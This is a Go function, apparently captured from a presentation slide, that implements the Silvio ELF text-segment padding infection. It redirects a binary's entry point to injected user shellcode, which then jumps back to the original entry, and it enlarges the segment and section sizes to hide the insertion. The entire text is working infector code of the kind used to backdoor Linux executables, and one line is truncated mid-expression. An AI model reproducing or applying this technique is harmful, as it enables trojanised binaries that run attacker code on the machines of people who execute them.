 func staticSilvioMethod(elfFile *elf.File, userShellCode []byte) ([]byte, error) {
    scAddr := uint64(0)
    sclen := uint64(0)
    shellcode := []byte{}
    afterTextSegment := false
    for _, p := range elfFile.Progs {
        if !afterTextSegment &&
            p.Type == elf.PT_LOAD && p.Flags == (elf.PF_R|elf.PF_X) {      You, seconds
            originalEntry := elfFile.FileHeader.Entry
            elfFile.FileHeader.Entry = p.Vaddr + p.Filesz
            scAddr = p.Vaddr + p.Filesz
            shellcode = api.ApplySuffixJmpIntel64(userShellCode, uint32(scAddr),
                uint32(originalEntry), elfFile.ByteOrder)
            sclen = uint64(len(shellcode))
            log.Println("Shellcode Length: ", sclen)
            p.Filesz += sclen
            p.Memsz += sclen
            afterTextSegment = true
        }
    }
    sortedSections := elfFile.Sections[:]
    sort.Slice(sortedSections, func(a, b int) bool { return elfFile.Sections[a].Offset
    for _, s := range sortedSections {
        if s.Addr <= scAddr && s.Size+s.Addr == scAddr {
            s.Size += sclen
        }
    }
    elfFile.Insertion = shellcode
    return elfFile.Bytes()
}